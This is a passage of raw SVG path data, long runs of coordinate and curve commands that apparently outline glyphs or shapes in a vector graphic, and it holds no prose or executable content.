0,1-.007.151v.1l-.008.079-.008.087-.007.112-.009.119a1.16,1.16,0,0,0-.007.262l-.008.587a1.056,1.056,0,0,1-.007.221l-.009,1.642v.753l-.007.071Zm6.025-7.691.063.079.064.064.056.056.031.055.04.056.056.071.032.071.063.048.025.055.071.071.032.087.056.056.063.143.048.063.039.087.064.056.025.071.03.072.056.063.008.1.031.055.064.151.031.064.078.2.048.079.048.19.024.056.048.079.032.166.031.063.04.088.008.079.008.063.015.079.016.063.064.127.007.182.023.087.025.079.023.079.025.246.007.063.016.064.015.079c.016.028,0,.053,0,.071l.016.055.025.071.03.539.009.056.007.079a1.647,1.647,0,0,1,.032.412.927.927,0,0,1,0,.238.287.287,0,0,0,.016.143.429.429,0,0,1-.025.2l.008.183-.008.119-.015.056-.015.055-.032.293-.049.1-.039.127-.025.079-.071.1-.015.079-.064.064-.032.071-.079.079-.024.064-.087.087-.119.127-.047.055-.064.023-.055.064-.056.024-.087.087-.1.032-.064.064-.126.04-.071.056-.119.032-.1.071-.167.032-.056.032-.063.032-.111.016-.078.016-.071.047-.089.032-.245.016-.143.031-.056.024-.435.047c-.051.015-.115.025-.166.04h-.119c-.038.011-.092.021-.127.032h-.119l-.3.008a.984.984,0,0,1-.222.007H159.5l-1.19.008h-1.68a1.081,1.081,0,0,0-.19,0l-.032.341a.96.96,0,0,0,.007.206c.014.048,0,.124.009.166v.119l.007.071.008.055.008.079a.428.428,0,0,1,.015.127v.087l.016.079.032.579c.017.06.022.138.04.2v.119l.04.135.023.317.016.055.025.079.022.071.033.277.015.056.024.086.04.1.008.087.015.079.04.071.025.055.015.071.015.079.049.072.022.063.016.071c.018.034.007.062.025.087l.063.064.015.1.064.079.055.127.056.048.04.079.071.071.031.064.064.055c.039.068.053.061.063.1a.317.317,0,0,1,.111.071l.071.047.079.088.055.016.072.032.2.079.072.055.229.04.111.04.1.008.071.016.317.024.08.008a.932.932,0,0,0,.206-.008h.159l.063-.008.071-.007.087-.016.056-.016.062-.023.286-.024.071-.016.055-.032.1-.032.119-.016.071-.016.111-.072.183-.032.095-.063.087-.024.08-.063.1-.032.055-.032.056-.047.071-.024.079-.047.1-.055.063-.079.071-.032.071-.071.056-.024.056-.064.055-.024.055-.055.048-.055.056-.048.071-.079.095-.1.025-.056.071-.079.032-.063c.05-.051.069-.057.079-.072l.048-.118.056-.055.015-.056.032-.055.055-.1.033-.087.063-.072.032-.175.04-.063.04-.119.015-.1.025-.064.04-.087.023-.167.016-.055.04-.056.063-.174.071-.056.056-.055a.268.268,0,0,1,.166-.04l.167.158.008.071.015.095a.373.373,0,0,1,0,.214l-.015.254-.016.063-.016.056-.022.056-.025.071-.015.1-.016.079-.04.072-.056.183-.055.071-.032.111-.024.079-.056.063-.024.1-.071.079-.04.111-.063.071-.024.072-.087.079-.025.064-.063.071-.023.063-.087.079-.047.072-.064.055-.056.063-.071.079-.063.04-.032.055-.111.1-.055.024-.064.072-.063.024-.048.055-.095.04-.08.087-.087.023-.063.064-.087.024-.079.071-.1.024-.087.071-.167.04-.07.047-.119.032-.072.016-.063.031-.056.032-.206.039-.087.048-.309.04-.1.023-.1.024-.07.016-.167.016c-.039.011-.107,0-.151.008a1.234,1.234,0,0,1-.277.008,1.755,1.755,0,0,1-.357-.008l-.452-.008-.278-.079-.237-.008-.064-.016-.055-.024-.072-.032-.214-.032-.078-.032-.1-.047-.142-.024-.064-.055-.063-.024-.079-.016-.056-.04-.063-.032-.063-.016-.063-.016-.072-.064-.111-.04-.055-.047-.119-.048-.056-.063-.119-.04a.319.319,0,0,0-.134-.1c-.023-.03-.022-.051-.04-.064l-.078-.032-.056-.063-.071-.024-.087-.087-.079-.056-.087-.1-.063-.063-.063-.056-.079-.071-.056-.072-.063-.056-.063-.063-.048-.064-.063-.072-.032-.063-.064-.063-.023-.055-.064-.056-.031-.064-.078-.079-.033-.1-.055-.047-.025-.055-.095-.1-.008-.055-.031-.056-.056-.079-.023-.087-.063-.071-.032-.1-.048-.055-.033-.071-.023-.079-.048-.055-.023-.063-.016-.064-.024-.064-.055-.079-.033-.15-.055-.064-.016-.055-.015-.071-.015-.064-.025-.056-.032-.055-.016-.072-.015-.087-.016-.055-.04-.079-.023-.063-.016-.1-.016-.064-.023-.055-.04-.1-.015-.19-.023-.1-.033-.079-.023-.071-.04-.333-.025-.087-.015-.056-.023-.1-.016-.238c-.024-.088-.023-.2-.048-.285v-.143l-.015-.064-.016-.087-.008-.1-.008-.2-.015-.778-.008-.237a1.142,1.142,0,0,1,0-.333V432.1l.015-.4v-.412l.008-.214.008-.134.008-.079.016-.064.008-.166c.016-.059.03-.138.047-.2l.016-.341.016-.071.015-.056.007-.087.016-.071.016-.056.032-.277.015-.064.025-.063.016-.056.015-.055.025-.23.023-.055.023-.056.032-.079.008-.056.008-.071.032-.079.071-.253.025-.072.031-.071.024-.071.015-.064.016-.055a.244.244,0,0,0,.063-.119l.024-.119.04-.056.04-.1.024-.071.056-.063.047-.167c.015-.033.056-.052.072-.087l.032-.127.063-.071.023-.064.056-.056.04-.118.079-.079.015-.056.063-.087.041-.079.071-.055.055-.079c.039-.06.053-.059.063-.079l.016-.055.072-.072.134-.151.063-.071.063-.072.1-.1.064-.055.063-.047.064-.072.071-.032.048-.055.055-.024.056-.048.087-.071.079-.072.071-.023.056-.024.1-.071.056-.024.07-.056.079-.024.08-.064.063-.016.063-.016.071-.048.087-.04.071-.015.063-.032.064-.032.078-.016.182-.032.056-.032.071-.032.207-.024.071-.016.127-.024.063-.023.111-.016.412-.016.142-.016h.088l.1-.008a.686.686,0,0,1,.23,0h.088l.087.008.127.008.483.024.1.024.055.024.087.023.167.016.055.008.063.016.056.032.222.055.086.04.19.063.072.064.149.04a.222.222,0,0,0,.08.064l.126.032.055.063.087.031.056.064.079.023.095.088.072.023.055.064.071.032.079.079.111.1.087.064.056.047.055.056.056.056.095.1Zm-16.933.476.03-.079.056-.079.025-.071.095-.1.032-.064.064-.056.024-.063.071-.072.024-.056.087-.079.031-.055.064-.047.055-.055.055-.064.064-.047.039-.056.072-.047.079-.079.087-.032.064-.072.071-.039.056-.064.095-.023.055-.056.127-.047.063-.064.087-.016.063-.024.087-.056.134-.032.056-.032.071-.04.151-.016.1-.024.1-.04.063-.016.4-.024.088-.008.1-.008a1.235,1.235,0,0,1,.349,0h.15a.7.7,0,0,1,.175.016h.119l.261.008.111.008.064.008.071.016.056.016.063.016.119.024.2.016.071.024.063.032.079.024.063.008.056.008.063.016.055.032.064.031.158.032.064.064.056.016.063.008.063.032.166.079.056.063a.425.425,0,0,0,.088.031l.071.072.079.024.071.079.079.047.048.064.071.056.078.071a.185.185,0,0,0,.08.079l.071.087.055.071.079.079.016.055.063.079.04.079c.028.06.04.059.047.087l.056.119.025.063.047.071.024.072.016.056.039.063.048.207.04.134.023.064.032.238c.018.062.029.135.048.2l.008.1.015.056.016.412.008.167-.008.158-.007.1-.04.134v.056l-.024.071-.023.23-.04.056-.056.158-.032.071-.04.056-.024.072-.071.1-.041.11-.055.048-.04.071-.063.071-.056.056-.071.079-.063.072-.079.04-.064.071-.062.024-.072.079-.1.024-.119.079-.151.024-.119.063-.159.008-.126.008a.659.659,0,0,1-.23,0h-.167l-.11-.016-.064-.032-.071-.031-.159-.024-.071-.072-.063-.016-.072-.024-.047-.055-.087-.032-.071-.079-.071-.032-.055-.063-.056-.024-.056-.056-.078-.1-.032-.071-.072-.064-.032-.071-.071-.079-.015-.087-.08-.087-.015-.111-.016-.079-.04-.055-.023-.064-.025-.309-.015-.214c.02-.046,0-.118.015-.159v-.071l.016-.159.032-.079.04-.079.016-.119.048-.055.055-.151.071-.064.048-.111.064-.063.022-.055.1-.088.134-.142.079-.032.064-.064.063-.032.071-.064.056-.031.087-.088.055-.04.055-.047.087-.1.055-.079.056-.064.023-.126.041-.088.023-.309-.015-.071-.041-.087-.032-.064-.071-.063-.055-.056-.064-.023-.071-.055-.143-.04-.071-.04-.055-.016-.254-.032a2.758,2.758,0,0,0-.761-.088,2.648,2.648,0,0,0-.611.024l-.151.008-.079.039-.158.032-.056.024-.079.047-.079.024-.063.04-.056.039-.141.048-.049.055-.087.048a.235.235,0,0,1-.087.079l-.071.079-.063.047-.079.072-.1.1-.087.1-.04.056-.056.047-.056.111-.07.119-.079.072-.025.071-.055.071-.055.135-.057.056-.016.071-.031.072-.048.055-.055.175-.048.072-.025.111-.039.087-.072.214-.031.055-.032.064-.033.174-.079.167-.016.158-.023.079-.032.063-.015.056-.016.1-.008.079-.015.056-.025.055-.023.1-.024.087-.007.119-.008.087-.025.071-.023.111-.016.063-.015.064-.023.4-.023.088-.016.063-.016.071-.008.064-.008.055-.008.1-.015.373c-.011.038,0,.107-.007.15l-.016.079-.016.135-.008.206-.008.1-.007.206-.008,1.926v2.212a.9.9,0,0,0,.008.2v.1l.007.207.008.158c.011.039,0,.107.008.151l.008.119a.275.275,0,0,1,.008.1V437l.007.1.032.991c.024.084.024.188.049.27v.166l.023.079.008.1.015.262c.014.048.025.11.04.158v.064l.023.056.025.127c.011.041-.005.113.008.159l.007.1-.007.135-.024.064-.048.055-.039.111-.119.127-.056.024-.047.063-.1.032-.056.055-.142.039-.055.04-.3.072-.055.024-.1.032-.182.016a.841.841,0,0,1-.182.008l-.278-.015-.071-.024-.056-.016-.214-.064-.071-.064-.119-.039-.048-.056-.055-.016-.072-.071c-.061-.033-.085-.1-.126-.135l-.056-.064-.023-.071-.063-.071-.015-.071-.016-.055-.041-.071h-.055l-.071.039-.1.119-.087.1-.055.04-.089.1-.055.024-.04.056-.055.032-.1.079-.111.032-.055.064-.112.023-.071.032-.317.095-.111.048-.159.016a1.138,1.138,0,0,1-.253.008l-.286-.008-.2-.008-.112-.04-.087-.008-.064-.016-.095-.016-.127-.016-.095-.047-.207-.055-.055-.056-.144-.032-.055-.04-.055-.04-.1-.024-.056-.071-.078-.024a.581.581,0,0,1-.072-.047l-.071-.04-.071-.064-.071-.063-.055-.064-.056-.032-.071-.048-.063-.063-.079-.087-.087-.1a.344.344,0,0,0-.04-.063l-.056-.048-.1-.119-.033-.063-.055-.1c-.035-.069-.024-.086-.087-.087-.025.048-.06.065-.071.1l-.064.055-.07.1-.032.064-.167.158c-.029.029-.088.108-.127.119-.009.035-.057.071-.087.087l-.055.024-.056.064-.071.032a.3.3,0,0,1-.095.1l-.079.071-.1.032-.062.055-.064.032-.079.064-.143.04-.056.047-.055.023-.071.024-.064.04-.055.024-.2.039-.055.04-.063.024-.246.032-.072.016-.07.016-.119.04-.31.016-.427.008a.942.942,0,0,1-.215-.008l-.444-.008-.063-.016-.12-.024-.07-.016-.072-.016-.245-.024-.056-.015-.055-.016-.063-.023-.056-.016-.182-.023-.079-.032-.071-.039-.063-.016-.1-.016-.055-.04-.063-.032-.144-.032-.063-.063-.056-.016-.071-.016-.063-.064-.1-.032-.078-.064-.088-.032-.079-.087-.055-.016-.072-.064-.063-.032-.1-.1-.071-.055c-.06-.051-.1-.089-.111-.127l-.055-.024-.041-.071-.063-.047-.064-.072-.062-.063-.072-.087-.031-.1-.056-.047-.039-.056c-.027-.046-.035-.051-.04-.071l-.048-.08-.025-.063-.063-.063-.032-.119-.063-.064-.033-.142-.04-.056-.055-.182-.04-.072-.063-.261-.033-.087-.039-.1-.023-.222-.08-.238-.007-.246c-.014-.049.006-.132-.008-.182l-.008-.055-.007-.064-.008-.056-.008-.079-.008-.166L130.3,436l-.008-.1a.537.537,0,0,1,.008-.23V435.6l.008-.079.008-.087.008-.079.008-.1.024-.309.015-.055.04-.151.023-.088.025-.206.047-.1.056-.2.032-.063.033-.063.023-.1.04-.055.04-.072.015-.064.048-.071.04-.088.024-.071.031-.056.04-.055.025-.064.087-.088.032-.087.055-.056.024-.071.072-.064.032-.064.071-.071.032-.063.055-.048.041-.055.063-.072.063-.079.1-.111.087-.079.1-.079.056-.064.078-.079.1-.1.064-.023.048-.055.063-.024.063-.072.063-.032.072-.079c.023-.023.059-.029.087-.048l.149-.087.048-.063.064-.024.086-.071.111-.04.063-.079.1-.024.063-.063.134-.04.056-.056.079-.024.055-.023.056-.056.143-.04.078-.055.111-.032.072-.064.134-.032.055-.032.152-.056.055-.016.063-.048.238-.055.063-.055c.017-.011.042-.008.063-.016l.111-.016.064-.016.055-.032.072-.032.119-.016.055-.015.087-.056.207-.032.071-.016.1-.04.064-.024.063-.008.071-.008.072-.016.071-.016.118-.047.238-.024.056-.016.078-.016.063-.023.08-.024.293-.024.078-.016.064-.016.071-.024a.343.343,0,0,1,.167-.023.252.252,0,0,0,.047-.191.781.781,0,0,1-.008-.174v-.317l-.007-.191-.008-.095-.007-.1-.008-.087-.008-.079-.008-.071-.015-.071-.033-.571-.008-.111c-.016-.058-.022-.132-.04-.19V427.6l-.023-.071-.016-.055-.023-.277-.016-.063-.039-.056-.016-.071-.023-.222c-.016-.022-.013-.046-.025-.064l-.047-.1-.016-.087-.016-.071-.055-.071-.048-.158-.063-.072-.025-.064-.063-.079-.04-.079-.087-.087-.047-.064-.119-.1-.079-.023-.064-.072-.126-.032-.063-.055-.071-.024-.2-.024-.088-.04-.166-.032-.087-.008a.8.8,0,0,0-.175-.008h-.666c-.041.012-.114-.005-.158.008-.1.03-.232.04-.334.071l-.1.008-.079.008-.1.008-.079.016-.1.04-.063.023-.23.04-.055.032-.064.032c-.062.028-.1.012-.126.032l-.063.064-.1.024-.088.079-.15.111c-.027.027-.046.075-.087.087l-.04.079-.008.079-.016.063a.278.278,0,0,0,0,.135l.016.1.016.071.063.071.032.064.095.1.064.055.056.023a.186.186,0,0,0,.087.064l.056.032.079.071.055.024.063.071.087.063.1.112.048.063.056.064.04.055.03.079.079.167.056.064.032.135.016.063.016.071a.265.265,0,0,1,.039.1l.016.071a1.486,1.486,0,0,1,.008.325l-.008.175a.376.376,0,0,1-.008.111l-.016.071-.04.071-.015.056-.015.126-.064.064-.04.094-.016.056-.062.063-.1.127-.04.064-.063.071-.063.071c-.082.06-.123.077-.135.119a.264.264,0,0,0-.126.087l-.12.047-.063.063c-.016.012-.042.009-.063.016l-.056.008-.1.04-.055.032-.08.016-.141.007-.064.008-.063.008a.238.238,0,0,1-.166.008l-.1-.008-.071-.008-.071-.008a.393.393,0,0,1-.127-.016l-.056-.008-.055-.032-.159-.047-.071-.064-.126-.04-.08-.079-.055-.024-.079-.079-.063-.024-.127-.134-.048-.1-.063-.055-.024-.055-.079-.079-.025-.1-.071-.079-.024-.166-.04-.055-.023-.072c-.038-.07-.008-.162-.023-.222s.005-.131-.008-.182V428.4a1.08,1.08,0,0,1,.008-.253l.007-.261.016-.064.04-.111.032-.183.015-.063.032-.071c.027-.026.024-.05.033-.072l.032-.143.056-.079.047-.183.063-.063.016-.055.015-.071.049-.064.032-.055.032-.055.087-.159.056-.039a.635.635,0,0,0,.048-.079l.071-.064.024-.063.071-.072.048-.071.064-.055.095-.1.056-.056.11-.095.063-.032.088-.087.07-.04.04-.055.064-.024a.682.682,0,0,1,.1-.079l.071-.023.064-.072.055-.016c.022-.015.039-.005.055-.016l.072-.064.055-.016.055-.016.064-.056.174-.047.072-.064.174-.032.071-.055.064-.016.166-.023.095-.048.317-.048.063-.015.112-.04.071-.016.118-.008.127-.008.086-.008a.644.644,0,0,0,.167-.016h.215l.126-.007.142-.008a.638.638,0,0,1,.222,0h.119l.1.008.215.007.159.008.222.008.111.008.127.008.063.016.087.024.063.016.095.016.175.024.071.024.127.047.2.023.071.04.071.04.135.04.078.056.112.016.079.063.142.055.055.064.056.016.1.079.095.024c.068.079.092.1.126.111l.056.071.071.047.056.064.063.048.071.063.071.079.04.055.079.087.048.055a.3.3,0,0,1,.071.1l.063.063.032.1.08.079.032.111.063.064.04.1.087.206.047.056.033.079.015.071.047.055.048.19.025.056a.209.209,0,0,1,.048.1l.015.1.015.072.04.071.033.063.032.222.024.072.048.118.016.207.024.079.015.071.031.095.033.325c.027.1.051.2.079.294l.024.452.008.056.008.055.016.087.007.055v.088l.015.063.016.088.008.142.008.159.015.46.008.087.008.072.008.1.007.079.008.119.008.087.008.175.007.079a1.15,1.15,0,0,0,.008.261v.325a1.643,1.643,0,0,1,.008.349v3.076l.008,1.7v.317a.8.8,0,0,0,.008.175v.142l.016.206.008.072.007.071.008.087.016.071.04.452.023.088.04.087c.036.076.019.119.039.151l.08.087.023.079.1.071c.072.062.09.08.111.087l.1.008.055.008.064.008.078.008.1.016h.063l.079-.023.222-.024.056-.016.055-.032.167-.056.071-.071.119-.04.055-.071.055-.024.056-.071.064-.048.1-.111.078-.087.033-.088.056-.055.055-.127.063-.118.032-.072.056-.063.032-.143.015-.071.04-.079.008-.055c-.021-.048,0-.123-.015-.167l-.008-.428-.008-.4a1.143,1.143,0,0,0-.007-.246v-8.015l-.016-.158.007-.222-.015-.587-.008-.428a1.237,1.237,0,0,0-.007-.269V427.1l-.008-.111-.008-.087-.008-.079-.023-.23-.016-.063-.031-.428-.016-.079-.015-.071-.025-.064-.023-.079-.024-.23-.04-.135-.008-.111.008-.071.032-.1.025-.119.07-.072.048-.079.056-.039.039-.056.056-.024.063-.071.12-.032.07-.071.072-.008.095-.016.095-.056.222-.04.056-.015.072-.016h.078l.056-.016.189-.024.056-.008.063.008.056.016.071.016.088.039.2.025.056.039.056.032.087.016.087.079.064.032.062.056.079.064.064.056.048.055.055.072.024.064.031.055.072.2.023.1.025.135.015.1.008.2a1.309,1.309,0,0,1,.007.285v.206l-.007.063.04.064Zm24.885-3.591-.048-.056-.063-.047-.055-.056-.033-.055-.078-.071-.056-.079-.055-.047-.033-.111-.055-.056-.015-.055-.032-.079-.049-.079-.015-.1-.023-.1-.041-.072-.024-.158-.008-.111-.008-.079a.978.978,0,0,1,.008-.2v-.206l.032-.088.041-.064.023-.087v-.063l.024-.056.048-.055.024-.1.047-.055.056-.143.088-.072.095-.111.1-.134.055-.024.048-.064.064-.032.047-.064.119-.047.056-.055.063-.024.071-.024.088-.055c.052-.031.137-.016.19-.039l.056-.032.206-.04c.043-.012.118.006.167-.008a.328.328,0,0,1,.159,0c.043.012.112,0,.151.008h.1l.064.016.056.032.055.024.119.016.071.04.055.039.056.008.071.032.151.079.087.1.095.087.056.024.055.056.048.055.032.056.063.072.064.063.04.056.024.071.048.064.055.119.048.079.016.055.008.072.015.071.04.055.015.055.016.135a1.4,1.4,0,0,1,.008.309.732.732,0,0,1-.008.167c-.012.045.007.1-.008.142l-.024.056-.031.071-.016.064-.032.151-.048.056-.032.079-.023.055-.071.135-.056.048-.04.055-.078.079-.032.063-.072.079-.063.04-.064.056-.063.031-.047.055-.1.047-.071.064-.055.016-.087.056-.262.063-.056.023-.063.032a.424.424,0,0,1-.2.024,1.2,1.2,0,0,1-.3,0l-.237-.008-.088-.04-.262-.063-.055-.048-.143-.055-.071-.055-.071-.024-.048-.064A.3.3,0,0,0,170.374,422.871Zm6.366,9.656c.036-.01.028-.03.064-.04.019-.075.114-.085.135-.159l.07-.056.064-.055.063-.071c.047-.054.1-.063.111-.111l.056-.024.087-.079.063-.024.071-.079.056-.023.047-.056.055-.047.1-.071.055-.008.1-.1.056-.016.086-.071.056-.016.119-.1.087-.016.055-.056.159-.055.064-.063.111-.032.055-.055.087-.031.071-.016.1-.063.087-.024.062-.056.151-.04.111-.079.128-.016.055-.024.079-.047c.037-.024.1-.019.134-.032l.063-.015.056-.048c.017-.011.042-.008.064-.016l.151-.024.055-.024.055-.032.071-.024.12-.016.055-.032.055-.032.207-.032.071-.016.1-.04.056-.024.063-.008.071-.008.079-.016.071-.016.071-.032.1-.024.126-.008.056-.008.055-.016.079-.016.143-.055.293-.016.079-.016.064-.016.071-.024.167-.023.048-.055-.009-.413a1.067,1.067,0,0,0-.007-.238v-.088l-.008-.151-.032-.349-.008-.055-.015-.064-.008-.056v-.127l-.008-.135c-.022-.05,0-.133-.016-.182V427.9l-.008-.064c-.01-.036-.02-.089-.032-.127v-.1l-.023-.071-.016-.056-.024-.278-.015-.063-.032-.064-.024-.063c-.026-.1-.01-.194-.031-.254l-.033-.064c-.025-.024-.023-.052-.032-.071l-.015-.079-.016-.079-.039-.055-.079-.206-.056-.056-.032-.087L181.99,426l-.033-.072-.063-.055-.04-.056-.048-.056-.095-.079-.1-.032-.048-.055-.126-.04-.056-.047-.055-.024-.19-.024-.071-.024-.127-.039-.174-.024a.973.973,0,0,0-.215-.008h-.412a2.414,2.414,0,0,0-.705.079l-.1.008-.087.008-.1.008-.071.016-.119.047-.27.056-.056.032-.071.032-.1.024-.079.071-.127.032-.055.064-.055.023-.079.08-.079.071-.071.079-.008.1-.016.064a.255.255,0,0,0,0,.143l.008.055.008.055.015.056.056.064.025.063.07.064.064.088.079.023.063.064.063.016.056.047.071.048.111.1.055.04.064.056.095.111.1.119.023.064.064.071.031.119.064.079.016.071.015.071.016.063.017.064.03.072.016.055.015.325-.015.357-.032.071-.032.056-.024.1v.063l-.071.072-.04.127-.063.064-.032.071-.079.071-.025.056-.087.087-.056.063-.079.048a.32.32,0,0,1-.142.111.158.158,0,0,1-.1.087l-.079.039-.079.04-.079.016-.071.024-.056.04a.472.472,0,0,1-.181.031h-.072l-.063.008-.064.008a.241.241,0,0,1-.166.008l-.1-.008-.071-.008-.151-.008-.087-.016-.071-.04-.159-.047-.056-.048-.095-.039-.063-.024-.063-.071-.056-.024-.071-.071-.071-.032-.048-.064-.087-.079-.032-.072-.056-.047-.031-.063-.087-.1-.025-.072-.015-.056-.064-.063-.015-.151L175.8,429l-.04-.071-.025-.167a1.378,1.378,0,0,1-.007-.2.319.319,0,0,1-.008-.119l.008-.127a1.314,1.314,0,0,1,.015-.309v-.127c.019-.067.05-.128.071-.19l.024-.206.031-.079.033-.055.015-.064.008-.064.033-.079.047-.055.015-.079.016-.071.063-.071.025-.071.015-.072.064-.064.024-.063.063-.071.04-.119.056-.04.048-.063.078-.088.033-.063.047-.056.144-.158.055-.072.079-.071.063-.039.056-.064.055-.024.072-.079.071-.032.04-.055.055-.032.056-.024.047-.055.079-.024.087-.087.1-.024.056-.055.063-.024.063-.016.064-.056.151-.04.055-.032.214-.072.072-.055.063-.016.127-.016.063-.016.055-.031.334-.056c.079-.024.155-.055.238-.079l.419-.016a.782.782,0,0,1,.2-.016h.087l.134-.007c.039-.011.108,0,.151-.008a.644.644,0,0,1,.223,0h.126l.1.008.207.007.159.008.214.008.118.008.128.008.055.016.1.024.062.016.1.016.174.024.071.024.064.032.064.016.2.023.055.04.207.072.071.064c.086.028.127.009.159.023l.071.071.088.024c.041.029.047.041.071.048l.055.04.056.023.064.064.1.032.064.079.111.1.055.024.048.055.064.04.087.087.1.111.1.119.048.071.063.056.071.087.023.071.079.1.04.119.056.056.023.063.032.064.04.055.016.056.023.087.056.064.047.151.056.064c.036.077.019.153.04.2l.048.079.024.071.008.079.016.071.078.135.016.19.023.079.033.063.023.087c.012.041,0,.113.008.158l.023.1.025.1.023.072.015.055.024.294c.029.1.052.2.08.293l.008.293.007.1.008.063.016.111.015.079.008.143.016.064.015.127.015.516.008.119.008.095.008.079.008.087.007.1.008.071.008.135.008.088a.614.614,0,0,0,.015.158v.365a1.1,1.1,0,0,1,.008.262v.079a.881.881,0,0,1,.008.2v4.694a1.238,1.238,0,0,0,.008.278v.444c.012.041-.005.113.008.159l.008.087.008.079.007.063.008.072.008.087.015.063.033.4.015.079.023.064.032.071.025.111.023.055.064.064.015.055.033.056.087.047.064.055.095.032.055.008.056.008.063.008.079.008a.349.349,0,0,0,.159.016l.142-.032.095-.008.056-.008.087-.032.086-.047.088-.016.1-.087.095-.024a.309.309,0,0,1,.135-.111l.039-.064.056-.048.055-.047.056-.071.078-.071.049-.111.055-.056.055-.127.071-.151.033-.055.04-.063.016-.064.008-.064.024-.056.024-.055.055-.222.032-.088.016-.071.016-.056.016-.055.015-.237.008-.079.023-.071.008-.159.007-.056.016-.127.008-.127.008-.262.015-.222v-.1l.016-.071.032-.056.064-.127.055-.055.063-.024.112-.032.055.032.071.064.032.1.032.056.033.064.015.095a1.565,1.565,0,0,1,.008.333v.436l-.008.1v.1l-.008.056-.015.064-.008.071-.016.064-.016.063-.031.294-.024.1-.032.1-.025.064-.015.134-.023.071a.252.252,0,0,0-.056.111l-.016.1-.04.1-.04.064-.039.15-.056.056-.023.079-.025.071-.063.063-.032.088-.063.071-.016.063-.071.064-.032.064-.087.079-.1.111-.087.095-.056.056-.063.047-.063.048-.055.055-.072.048-.071.071-.1.024-.087.088-.087.008-.072.032-.071.047-.079.016-.071.008-.1.023-.095.04-.174.023a1.364,1.364,0,0,1-.3.008.754.754,0,0,1-.167-.008h-.229l-.088-.023-.063-.024-.087-.008-.064-.016-.222-.032-.063-.032-.079-.04-.142-.023-.119-.088-.095-.008-.064-.032-.143-.071-.079-.087-.08-.016-.056-.056-.095-.039c-.064-.074-.087-.1-.127-.111l-.047-.056-.079-.048-.087-.1c-.02-.021-.047-.031-.055-.064l-.135-.135-.079-.087c-.039-.058-.05-.1-.095-.111l-.033-.063-.063-.079-.015-.064c-.036-.053-.017-.047-.048-.055l-.088.071-.063.055-.047.088-.064.063-.071.087-.1.111-.086.079-.064.056c-.064.05-.123.093-.15.119l-.1.072-.055.071-.071.032c-.01.033-.029.041-.056.055l-.056.016-.055.048-.079.047-.071.032-.079.055-.119.032-.055.056-.111.04-.056.016-.095.056-.167.023-.079.048-.317.056-.055.016-.071.016-.071.024-.261.023-.341.008a1.568,1.568,0,0,1-.341-.008l-.484-.008-.055-.016-.056-.016-.072-.008-.063-.016c-.039-.012-.094-.02-.134-.032l-.183-.008-.062-.015-.08-.032-.087-.024-.182-.023-.079-.032-.1-.047-.119-.016-.07-.032-.215-.079-.056-.055-.134-.04-.079-.071-.127-.04-.055-.056-.087-.032-.055-.063a.216.216,0,0,0-.087-.04l-.063-.064-.064-.024-.071-.071-.063-.055-.1-.087-.056-.079-.063-.064-.087-.071-.047-.064-.064-.063-.079-.1-.032-.095-.055-.048-.033-.063-.079-.079-.007-.071c-.016-.05-.027-.078-.1-.079l-.063.063-.023.064-.033.135-.048.063-.062.19-.064.072-.015.055-.024.056-.056.055c-.022.087-.061.148-.1.159a.3.3,0,0,1-.04.071l-.063.079-.024.063-.07.064-.064.079-.063.055-.04.056-.063.047a.325.325,0,0,1-.127.088l-.119.079-.079.087-.1.024-.064.063c-.054.025-.108.018-.141.04l-.081.055-.158.024-.072.032-.063.024-.159.031h-.063a1.826,1.826,0,0,1-.364.008.823.823,0,0,1-.19-.008l-.238-.008-.071-.016-.078-.032-.072-.024-.19-.024-.055-.024-.064-.04-.166-.032-.056-.04-.087-.04-.135-.04-.136-.079-.078-.071-.095-.024-.048-.064-.1-.047-.063-.071-.056-.016-.087-.087-.063-.047-.063-.064-.064-.064-.071-.079-.07-.071-.041-.064-.04-.055-.055-.064-.032-.071-.071-.064c-.03-.063,0-.094-.048-.127l-.056.016-.024.087-.087.111-.016.071-.064.071-.023.064-.087.1-.024.079-.071.072-.04.056c-.055.062-.086.083-.1.119l-.071.055-.07.063-.056.056-.071.056-.056.063-.071.024-.088.079-.071.024-.078.064-.079.024-.072.015-.07.056-.144.032-.071.016-.166.079-.334.008a1.6,1.6,0,0,1-.348-.008h-.143l-.143-.016-.064-.016-.055-.024-.056-.016-.142-.024h-.07c-.022-.016-.047-.013-.064-.023l-.056-.048-.182-.032-.079-.064-.119-.032-.079-.056-.055-.024-.086-.032-.064-.071-.111-.04c-.077-.06-.1-.08-.127-.087l-.047-.064-.056-.039c-.043-.038-.05-.043-.056-.064-.054-.014-.085-.061-.118-.1l-.112-.1-.039-.055-.072-.072-.047-.055-.071-.071-.088-.111-.016-.064-.062-.071-.041-.079-.055-.079-.033-.087-.031-.064-.064-.064-.023-.15-.048-.055-.071-.238-.063-.127v-.055l-.031-.135-.064-.127-.008-.206c-.027-.1-.042-.213-.071-.31v-.056l-.007-.055-.024-.817v-1.712l-.015-4.463-.008-.952V428.9a.783.783,0,0,0-.008-.174v-.516a.872.872,0,0,0-.008-.19v-.714l-.015-1.039v-.285l-.008-.063a1.139,1.139,0,0,0-.008-.246.486.486,0,0,1,.008-.151l-.008-.389v-.2a1.546,1.546,0,0,1-.008-.333l-.008-.571-.008-.824v-.437l-.007-.206c-.012-.041.005-.113-.008-.159l-.008-.088-.008-.071-.008-.079-.007-.064v-.175l-.016-.055-.016-.111-.007-.151-.015-.23v-.1l-.016-.1-.016-.055-.015-.071L164.96,421l-.015-.087-.025-.229-.016-.072-.015-.071a.183.183,0,0,1-.016-.1l.016-.071.032-.111c.021-.044,0-.078.025-.111l.063-.048.032-.063.063-.048.048-.063.063-.04.056-.056.055-.016.064-.047.087-.04.07-.016.064-.047.055-.024.191-.024.055-.016.055-.024.079-.031.1-.008.207-.016.293.008.056.016.071.031.063.024.071.016.079.024.055.031.056.032.071.024.063.071.072.024.063.055.126.119.072.079.016.055.023.056.071.071.031.2.04.1.008.119.015.087.008.19a1.25,1.25,0,0,1,.008.285l.008.46v.5l.008.119a1.634,1.634,0,0,0,.008.349v7.072l.007,1.641v.571a1.247,1.247,0,0,0,.008.285v.809l.024,1.657v.357a2.136,2.136,0,0,0,.016.309.153.153,0,0,1-.008.072.681.681,0,0,0,.015.222l.009.856V437.7a.7.7,0,0,1,.007.151,4.17,4.17,0,0,0,.087,1.11l.032.293.025.055.039.071.033.1.055.056.023.055.072.063.07.064.111.024.072.008.063.016.063.015c.027.016.053,0,.072,0h.149l.056-.007.246-.032.063-.016.071-.048.143-.04.079-.079.055-.016.1-.079.071-.032.048-.071.056-.024.032-.056.078-.071.033-.079.063-.064.032-.087.055-.047c.037-.052.024-.076.032-.1l.033-.063.055-.056.016-.1.025-.055.039-.055.024-.072.016-.119c.028-.08.091-.171.079-.214l-.023-.064-.04-.079-.